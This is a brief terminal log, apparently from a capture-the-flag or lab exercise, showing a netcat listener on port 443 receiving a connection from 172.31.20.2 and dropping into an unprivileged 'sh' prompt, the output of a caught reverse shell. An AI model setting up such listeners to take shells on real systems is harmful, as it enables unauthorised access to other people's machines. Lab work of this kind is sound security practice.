 listening on [any] 443 ...
172.31.20.2: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.20.2] 47196
sh: no job control in this shell
sh-4.2$